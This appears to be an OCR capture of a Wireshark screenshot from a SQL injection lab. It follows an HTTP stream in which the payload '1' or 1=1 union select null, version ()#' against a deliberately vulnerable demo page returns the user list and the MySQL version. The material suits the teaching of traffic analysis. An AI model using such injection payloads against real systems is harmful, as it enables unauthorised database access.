 Applications
SQL_Lab.pcap
Wireshark · Follow HT…
[analyst - File Manag…
Mon 30 May, 07:02
analyst
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
File Edit View
tcp.stream eq
No. Time
22 313.710
li/?id=1%27+or+1%3D1+union
23 313.710
94 Win=236 Len=0 TSval=116
24 313.712
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15"
name="id">
<input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union
select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or
1=1 union select null, version ()#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/
5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/
5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
Frame 22: 659
Ethernet II, S
Internet Proto
Transmission C
Hypertext Tran
0000 08 00 27 9
0010 02 85 50 d
0020 02 0f 8b 3
0030 00 e5 1a 8
0040 c8 e5 47 4
0050 65 72 61 6
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes)
Show and save data as ASCII
Find: 1=1
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close
SQL_Lab.
0%)
Profile: Default